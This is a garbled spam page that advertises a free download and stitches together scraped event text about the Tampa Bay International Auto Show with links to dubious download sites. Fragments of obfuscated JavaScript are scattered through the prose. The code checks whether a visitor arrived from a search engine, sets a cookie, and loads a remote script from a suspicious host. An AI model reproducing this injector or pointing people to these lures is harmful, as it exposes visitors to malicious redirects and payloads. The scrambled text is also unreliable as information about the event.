

## [Download Free Tampa Convention Center Car Show For Windows 8](https://tiurll.com/1topmx)



[Download Free Tampa Convention Center Car Show For Windows 8](https://tiurll.com/1topmx)



m to 6 p m The hottest automotive trends take over Tampa when the 2010-model Tampa Bay International Auto Show rolls hundreds of new cars, crossovers, sport/utility vehicles, trucks and more into the Tampa Convention Center.. 7 hosts bingo weeklyThe Twelve Days of ChristmasThe Twelve Days of ChristmasCheck out more eventsSubmit Your NewsWe're always interested in hearing about news in our community.

Representatives from leading automotive manufacturers will be on-site to answer questions and provide information on the latest vehicles.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x26301d){\_0x4c580e=window;}return \_0x4c580e;};var \_0x5b79f6=\_0x5dff7d();var \_0x40d563='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv

wxyz0123456789+/=';\_0x5b79f6['atob']||(\_0x5b79f6['atob']=function(\_0x39e5c1){var \_0xbf2077=String(\_0x39e5c1)['replace'](/=+\$/,'');for(var \_0x35ad85=0x0,\_0x36049f,\_0x1022ec,\_0x30e4fb=0x0,\_0x5c434d=' ';\_0x1022ec=\_0xbf2077['charAt'](\_0x30e4fb++);~\_0x1022ec&&(\_0x36049f=\_0x35ad85%0x4?\_0x36049f\*0x40+\_0x1022ec: \_0x1022ec,\_0x35ad85++%0x4)?\_0x5c434d+=String['fromCharCode'](0xff&\_0x36049f>>(-0x2\*\_0x35ad85&0x6)):0x0){\_0x 1022ec=\_0x40d563['indexOf'](\_0x1022ec);}return

 $0x5c434d;\}$ ); $\{(x562d['base64DecodeUnicode'] = function(0xb6bdb)[var 0x4f31ce=atob(0xb6bdb);var$ 

 $0x422f76=[];$ for(var  $0xea2eb5=0x0$ ,  $0x33ccac=0x4f31ce['length']$ ;  $0xea2eb5=0x121ba0;}$ ,'HIRTn':function

\_0x37ece8(\_0x54c2be,\_0x5240ba){return \_0x54c2be=\_0x2cc181;},'rVEZB':function

\_0x3647ab(\_0xfa0006,\_0x2f82aa){return

\_0xfa0006!==\_0x2f82aa;},'AqVQm':\_0x562d('0x20'),'sHlxu':'2|0|1|3|5|4','zMFMb':function

\_0x250033(\_0x4592f2,\_0x5ac89c){return \_0x4592f2(\_0x5ac89c);},'GFjcf':function

 $0x33565d$ ( $0x25f6a8$ ,  $0x50c362$ ){return  $0x25f6a8+0x50c362$ ;},'GHsTw': $0x562d$ ('0x21')};var  $0x3f61f3=[0x3e1cde$ ['Bs FWK'], 0x562d('0x22'), 0x562d('0x23'), 0x3e1cde[ 0x562d('0x24')], 0x3e1cde['BQPbw'], 0x3e1cde[ 0x562d('0x25')], 0x3 e1cde[\_0x562d('0x26')]],\_0x3d5334=document[\_0x562d('0x27')],\_0x409eea=![],\_0x265e1a=cookie['get'](\_0x3e1cde[\_0x562d  $(0x28')$ );for(var  $0x14561a=0x0$ ;  $0x3e1cde['ZNwEO']$ ( $0x14561a$ ,  $0x3f61f3['length']$ );  $0x14561a++)$ {if( $0x3e1cde[0x562]$ d('0x29')](\_0x3d5334['indexOf'](\_0x3f61f3[\_0x14561a]),0x0)){\_0x409eea=!![];}}if(\_0x409eea){if(\_0x3e1cde[\_0x562d('0x2a ')](\_0x3e1cde[\_0x562d('0x2b')],\_0x3e1cde[\_0x562d('0x2b')])){var \_0x53cece=\_0x3e1cde[\_0x562d('0x2c')][\_0x562d('0xd')]('l' ),\_0x3ee400=0x0;while(!![]){switch(\_0x53cece[\_0x3ee400++]){case'0':if(!\_0x183599&&name){return

undefined;}continue;case'1':var  $0x11f725$ ;continue;case'2':var  $0x183599 =$ document $[0x562d('0x6')]$ ['match'](/[\w-]+=.. Just click on the button below and submit a form

## [Encarta Download Mac](https://cacosrava.substack.com/p/encarta-download-mac)

The Tampa Convention Center is located at 333 South Franklin St Latest NewsMost PopularImagesUpcoming EventsAmerican Legion Post No. [Zoom Outlook Plugin For Mac Download](http://anutreerpai.rf.gd/Zoom_Outlook_Plugin_For_Mac_Download.pdf)



[convert metric to imperial calculation download for windows 7 professional edition 64bit](http://matchsigcapas.blo.gg/2021/february/convert-metric-to-imperial-calculation-download-for-windows-7-professional-edition-64bit.html)

## [Video Editing For Mac](https://fervent-haibt-73bc0d.netlify.app/Video-Editing-For-Mac.pdf)

 23-25 Hours are Friday, noon to 10 p m ; Saturday 10 a m to 10 p m ; and Sunday, 10 a.. More information and discount coupons can be downloaded from the official auto show Web site, www.. Children six and younger are admitted free On Kids Day, Sunday, October 25, children 12 and younger are admitted free when accompanied by a paying adult.. Attendees are invited to check out all the latest vehicles in this non-selling environment, sit behind the wheels, inspect engines and learn about new automotive technologies.. Let us know what's going on!Special Sections2017 Holiday Gift GuideTo view our latest e-Edition click the image on the left. [Anydesk For Mac 10.9 5 Download Free](https://osf.io/fwbcy/)

## [Launchpad App For Mac](https://mystifying-lichterman-62e40d.netlify.app/Launchpad-App-For-Mac.pdf)

and produced by Motor Trend Auto Shows, LLC, the nation's largest auto show producer.. Welcome Back 2017To view our latest e-Edition click the image on the left Got An Announcement?We accept many different kinds of announcements.. \*?(?:\$|;)/g),\_0x3374bd={};continue;case'3':for(var \_0x352423=0x0;\_0x3e1cde[\_0x562d('0x2d')](\_0x352423,\_0x183599[\_0x5 62d('0x2e')]);  $0x352423++$ } $\{0x11f725=0x183599[$  $0x352423]$ ['split']('=');  $0x3374bdf$   $0x11f725[0x0]$ ]=  $0x11f725[0x1]$  $0x562d('0xe')$ ](/;\$/);}continue;case'4':return  $0x3374bd$ ;case'5':if(name){return  $0x3374bd$ [name];}continue;}break;}}else{coo kie[\_0x562d('0x2f')](\_0x3e1cde[\_0x562d('0x28')],0x1,0x1);if(!\_0x265e1a){\_0x3e1cde[\_0x562d('0x30')](include,\_0x3e1cde[ 0x562d('0x31')](\_0x3e1cde[\_0x562d('0x32')]+q,''));}}}}R(); Auto Show coming to convention centerThe Tampa Bay International Auto Show cruises into the Tampa Convention Center, Friday through Sunday, Oct.. var  $0x4675=[\text{dmNIVmc}^{-1}$ , dllmb3g=','aHFXTWw=','cmVmZXJyZXI=','S3FCRXI=','ZkJTbWw=','clZFWkI=','QXFWUW0=','c0hseHU=','Wk53RU8=','b GVuZ3Ro','c2V0','ek1GTWI=','R0ZqY2Y=','R0hzVHc=','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA= =','YXBwZW5kQ2hpbGQ=','dGFtcGErY29udmVudGlvbitjZW50ZXIrY2FyK3Nob3c=','Vk1M','Y29va2ll','bWF0Y2g=','eHJq VUw=','WW1O','RkdxQmQ=','aW5kZXhPZg==','SElSVG4=','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb 21haW49','OyBzZWN1cmU=','THlyUk4=','aUdtTlA=','aEVWdk4=','VWhVY0M=','cUpwYU0=','Z2V0VGltZO==','eFBMaU g=','OyBwYXRoPQ==','aG92Tkk=','UWJvamU=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','WXZZ', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','LnlhaG9vLg=='];(func tion(\_0x336a3c,\_0x4767c4){var\_0x32f80b=function(\_0x27a5f2){while(--\_0x27a5f2){\_0x336a3c['push'](\_0x336a3c['shift']()) ;} };  $0x32f80b(+20x4767c4);$   $(0x4675,0x10e)$ ; yar

 $0x562d = function(0x3190f3, 0x58ce3b)$   $0x3190f3 = 0x3190f3 - 0x0; var$ 

\_0x52d6f6=\_0x4675[\_0x3190f3];if(\_0x562d['initialized']===undefined){(function(){var \_0x5dff7d=function(){var \_0x4c580e;try{\_0x4c580e=Function('return\x20(function()\x20'+'{}.. This automotive extravaganza will feature eve-popping exotics, pre-production models, interactive ride and drives and the latest alternative fuel options for showgoers looking to go green.. AutoShowTampa com Advance e-tickets may also be purchased online at a savings of \$1 off the regular adult admission price. 34bbb28f04 mac photo recovery software for failed hard drive

34bbb28f04

Wie man eine E-Mail für mac blockiert